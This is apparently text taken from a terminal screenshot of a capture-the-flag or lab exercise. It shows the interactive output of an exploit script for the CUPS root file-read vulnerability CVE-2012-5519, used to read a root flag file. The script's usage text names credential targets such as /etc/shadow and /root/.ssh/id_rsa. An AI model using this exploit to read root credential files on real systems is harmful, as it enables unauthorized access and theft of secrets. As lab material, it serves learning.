 File Actions Edit View Help
3. /etc/shadow
4. /etc/sudoers ... etc.
[i] ./cups-root-file-read.sh commands:
type 'info' for exploit details.
type 'help' for this dialog text.
type 'quit' to exit the script.
[i] for more information on the limitations
[i] of the script and exploit, please visit:
[i] https://github.com/0zvxr/CVE-2012-5519/blob/main/README.md
[>] root.txt
[!] 'root.txt' is not a valid file path or command.
[i] usage:
input must be an absolute path to an existing file.
eg.
1. /root/.ssh/id_rsa
2. /root/.bash_history
3. /etc/shadow
4. /etc/sudoers ... etc.
[i] ./cups-root-file-read.sh commands:
type 'info' for exploit details.
type 'help' for this dialog text.
type 'quit' to exit the script.
[i] for more information on the limitations
[i] of the script and exploit, please visit:
[i] https://github.com/0zvxr/CVE-2012-5519/blob/main/README.md
[>] /root/root.txt
[+] contents of /root/root.txt:
482bc423360e86548e04b564de14f890
[>]